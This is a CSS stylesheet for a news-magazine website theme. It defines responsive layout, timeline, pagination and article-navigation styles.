.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main > figure {
  padding-bottom: 100px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main > figure {
    padding-bottom: 60px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main > figure > figcaption {
  padding: 0;
  background: none transparent !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main > figure > figcaption .edn_articleTitle {
  background-color: #fff;
  padding: 20px 30px 10px 0;
  color: #333;
  display: inline-block;
  font-size: 50px;
  margin-right: 100px !important;
  margin-bottom: 0;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main > figure > figcaption .edn_articleTitle {
    font-size: 30px;
    margin-right: 50px !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main > figure:hover > figcaption .edn_articleTitle {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main.eds_wideArticle {
  float: none;
  padding-right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main.eds_wideArticle > figure > figcaption {
  left: 15%;
  right: 15%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main.eds_wideArticle > figure > figcaption > img {
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Main.eds_wideArticle > figure > figcaption .edn_articleTitle {
  display: block;
  padding: 20px;
  margin: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
  float: left;
  padding: 0;
  margin-bottom: 0;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    width: 50% !important;
  }
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    width: 100% !important;
    padding: 0 0 25px !important;
  }
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall:nth-child(2n+1) {
    padding-right: 15px;
  }
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall:nth-child(n+2) {
    padding-left: 15px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure > figcaption {
  padding: 10px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure > figcaption .edn_articleTitle {
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall + .edn_multiArticle4MainSmall {
  margin-top: 30px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall + .edn_multiArticle4MainSmall {
    margin-top: 0;
    margin-bottom: 25px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow {
  padding-left: 20px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow {
    width: 50% !important;
    padding-right: 0;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow {
    width: 100% !important;
    padding-left: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure > figcaption .edn_articleSubTitle {
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow.edn_first {
  padding-left: 0;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow.edn_first {
    padding-bottom: 20px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second {
  float: left;
  padding-right: 0;
  padding-left: 0;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second {
    width: 100% !important;
    float: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second > figure > figcaption {
  padding-left: 0;
  padding-right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second > figure > figcaption h2.edn_articleTitle {
  font-size: 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second > figure > figcaption .edn_articleSubTitle {
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second.edn_last {
  padding-left: 20px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticle.edn_multiArticle4Second.edn_last {
    padding-left: 0;
    padding-top: 20px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticleList {
  margin-bottom: 0;
  padding: 5px 0;
  border-bottom: dashed 1px #bfbfbf;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticleList h2.edn_articleTitle {
  font-size: 16px;
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticleList .edn_mediaContainer {
  margin-bottom: 5px;
  margin-top: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticleList .edn_metaDetails {
  margin: 0 0 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_multiArticleList .edn_articleSummary {
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_multiArticleBelowMainContainer {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_multiArticleBelowMainContainer > div {
  margin-left: -17px;
  margin-right: -17px;
  font-size: 0;
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles {
  float: left;
  font-size: 0;
  line-height: 0;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles {
    width: 50% !important;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles {
    width: 100% !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles > div {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
  margin: 0 0 20px;
  float: none;
  display: inline-block;
  vertical-align: top;
  padding-left: 20px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    padding-right: 0;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    width: calc(50% + 10px) !important;
  }
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    width: 100% !important;
  }
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall:nth-child(2n+1) {
    margin-left: -20px;
  }
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall:nth-child(2n+1) {
    margin-left: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure > figcaption h2.edn_articleTitle {
  font-size: 16px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallWide {
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  margin-top: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallWide > div {
  margin: 0 -10px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallWide > div {
    margin: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_smallWide .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
  margin: 0;
  padding: 0 10px;
  float: none;
  vertical-align: top;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallWide .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    width: 50% !important;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallWide .edn_article.edn_multiArticle.edn_multiArticle4MainSmall {
    width: 100% !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_articlesSeparator {
  margin-top: 15px;
  padding-top: 35px;
  border-top: solid 1px #ddd;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallerBoxArticlesWrapper {
    margin: 0 -1% !important;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallerBoxArticlesWrapper {
    margin: 0 !important;
  }
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallerBoxArticlesWrapper .edn_article.edn_multiArticle.edn_articleInBox {
    float: left;
    width: 48% !important;
    padding-right: 1% !important;
    padding-left: 1% !important;
  }
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_smallerBoxArticlesWrapper .edn_article.edn_multiArticle.edn_articleInBox {
    padding-left: 0 !important;
    padding-right: 0 !important;
    width: 100% !important;
    float: none;
  }
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline {
  display: table;
  margin: 0;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline {
    display: block;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation {
  display: table-cell;
  vertical-align: top;
  width: 140px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation {
    display: inline-block;
    vertical-align: top;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation > time {
  display: block;
  font-family: "Coda", sans-serif;
  line-height: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineDate {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineClock {
  color: #666161;
  font-size: 40px;
  margin: 5px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timelineTimeLocation .edn_eventPrice {
  font-family: "Coda", sans-serif;
  font-size: 18px;
  display: inline-block;
  margin-top: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage {
  display: table-cell;
  position: relative;
  vertical-align: top;
  text-align: center;
  max-width: 100%;
  font-size: 0;
  line-height: 0;
  background: url("assets/images/timeLineImage/guideline/predefined/timelineLine.png") center top repeat-y;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage {
    background: none;
    display: inline-block;
    margin-top: 10px;
    vertical-align: top;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage.edn_noImage {
  box-sizing: content-box;
  -moz-box-sizing: border-box;
  padding: 0 8px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage.edn_noImage > a {
  width: 29px;
  height: 29px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage.edn_noImage > a {
    display: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a {
  display: inline-block;
  position: relative;
  z-index: 2;
  border-radius: 50%;
  border: solid 8px #e2e2e2;
  overflow: hidden;
  margin-top: -5px;
  max-width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a > img {
  width: 100%;
  border-radius: 50%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent {
  margin-left: 30px;
  background-color: #dadada;
  border: solid 1px #bcbcbc;
  border-radius: 6px;
  margin-bottom: 35px;
  margin-top: -5px;
  position: relative;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent {
    margin-left: 0;
    margin-top: 10px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent::before {
  position: absolute;
  content: "";
  top: 15px;
  left: -11px;
  width: 20px;
  height: 20px;
  background-color: #dadada;
  border: solid 1px #bcbcbc;
  border-right: none !important;
  border-top: none !important;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent::before {
    display: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header {
  border-bottom: solid 1px #bcbcbc;
  box-shadow: 0 1px 0 0 #eee;
  padding: 10px 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time {
  float: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time::before {
  content: "";
  color: #c81704;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport {
  margin-right: 20px;
  float: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport::after {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:hover::after {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle {
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle > a {
  color: #666161;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle > a:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > div {
  padding: 5px 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent .edn_articleSummary {
  padding-top: 10px;
  padding-bottom: 10px;
  color: #8a8a8a;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline:last-child .edn_timeLineImage {
  background: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent {
  background-color: #ececec;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent::before {
  background-color: #ececec;
}

.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList {
  width: 250px;
  margin: 0;
  padding: 0;
  float: left;
  position: fixed;
  height: 600px;
  overflow: auto;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar {
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  width: 10px;
  z-index: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track {
  background: transparent;
  position: relative;
  height: 100%;
  width: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track > .thumb {
  height: 20px;
  width: 10px;
  cursor: default;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.25);
  transition: background ease 0.2s;
  border-radius: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track > .thumb > .end {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.scrollbar > .track > .thumb:hover {
  background: rgba(0, 0, 0, 0.5);
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul {
  list-style: none;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  padding: 0;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li {
  margin: 0;
  padding: 0;
  border-bottom: dashed 1px #ddd;
  list-style-type: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li > a {
  display: block;
  padding: 5px 10px;
  font-size: 13px;
  text-decoration: none;
  color: #646262;
  transition: all 300ms ease;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li > a:hover {
  color: #c81704;
  text-decoration: none;
  background-color: #eee;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList > div.viewport > ul > li.edNews__active > a {
  color: #000;
  background-color: #eee;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__secondaryArticleList + div {
  margin-left: 280px;
}

.eds_news_NewsMagazine.eds_subCollection_news .article_pager,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination table,
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger {
  border: solid 1px #c81704;
  border-radius: 4px;
  margin: 20px 0;
  font-size: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a,
.eds_news_NewsMagazine.eds_subCollection_news .article_pager > span,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination a,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination > span {
  display: inline-block;
  font-size: 13px;
  font-family: "Coda", sans-serif;
  line-height: 1;
  padding: 7px 10px;
  border-left: solid 1px #c81704;
  border-right: none !important;
  border-bottom: none !important;
  border-top: none !important;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination a {
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a:hover,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination a:hover {
  color: #fff;
  background-color: #FF9387;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination a,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination > span {
  margin-left: -1px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager {
  float: right;
  clear: both;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a:first-child {
  border-left: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a.next::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.next::before, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.last::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.last::before, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.first::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.first::before, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.prev::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.prev::before, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.edn_previusArticle::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.edn_previusArticle::before, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.edn_nextArticle::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.edn_nextArticle::before {
  font-family: "FontAwesome";
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a.next::after, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.edn_nextArticle::after {
  content: "";
  margin-left: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a.last::after {
  content: "";
  margin-left: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a.first::before {
  content: "";
  margin-right: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a.prev::before, .eds_news_NewsMagazine.eds_subCollection_news .article_pager a.edn_previusArticle::before {
  content: "";
  margin-right: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager.edn_articleScrolling {
  float: none;
  border: none;
  margin: 0 -10px;
  padding: 20px 10px;
  overflow: visible;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager.edn_articleScrolling a {
  border: solid 1px #c81704 !important;
  border-radius: 4px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_previusArticle {
  float: left;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_nextArticle {
  float: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_previusArticle:hover, .eds_news_NewsMagazine.eds_subCollection_news .article_pager.edn_articleScrolling a.edn_nextArticle:hover {
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_pager a.active,
.eds_news_NewsMagazine.eds_subCollection_news .article_pagination > span {
  color: #fff;
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper {
  text-align: center;
  line-height: 0;
  font-size: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger {
  position: relative;
  padding: 0;
  background: none transparent;
  box-shadow: none;
  -webkit-appearance: none;
  overflow: hidden;
  width: 75%;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger > span {
  color: #c81704;
  font-family: "Coda", sans-serif;
  line-height: 1;
  font-size: 15px;
  display: block;
  padding: 7px 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .actionTextContainer {
  background-color: #fff;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 100%;
  opacity: 0;
  transition: opacity 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay::before {
  content: "";
  display: inline-block;
  margin-right: 10px;
  font-family: "FontAwesome";
  line-height: 0;
  font-size: 21px;
  font-style: normal;
  font-weight: normal;
  opacity: 0.7;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger:hover .actionTextContainer {
  color: #fff;
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading .trigger .loadingOverlay {
  opacity: 1;
  background-color: rgba(255, 255, 255, 0.8);
  top: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .ednMoreArticlesTriggerWrapper.hide {
  display: none;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation {
    margin: 25px 0;
    overflow: hidden;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a {
  font-size: 0;
  line-height: 0;
  position: fixed;
  display: inline-block;
  width: 250px;
  top: 50%;
  margin-top: -70px;
  z-index: 9999;
  transition: all 500ms ease;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a {
    position: relative;
    top: auto;
    width: 130px;
    margin-top: 0;
    z-index: auto;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage {
  display: inline-block;
  position: relative;
  width: 100%;
  z-index: 2;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage {
    height: 70px !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage > img {
  position: relative;
  z-index: 2;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage > img {
    height: 70px !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage::after {
  background-color: rgba(0, 0, 0, 0.4);
  font-family: "FontAwesome";
  line-height: 140px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  font-size: 25px;
  color: #fff;
  z-index: 1;
  position: absolute;
  border-radius: 4px;
  transition: padding 600ms ease;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage::after {
    line-height: 70px !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage .edn_fixedNavTitle {
  top: 0 !important;
  bottom: 0 !important;
  overflow: hidden;
  border-style: none;
  z-index: 2;
  text-align: left;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage .edn_fixedNavTitle {
    border-style: solid;
    width: 220px !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle {
  font-size: 16px;
  line-height: 1.1;
  color: #504e4e;
  font-family: "Coda", sans-serif;
  position: absolute;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(255, 255, 255, 0.7);
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-top-style: none;
  width: 240px;
  padding: 10px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle {
    top: 0;
    bottom: 0;
    border-top-style: solid;
    z-index: 2;
    overflow: hidden;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a:hover .edn_fixedNavTitle {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a:hover .edn_fixedNavImage::after {
  background-color: rgba(0, 0, 0, 0.8);
}
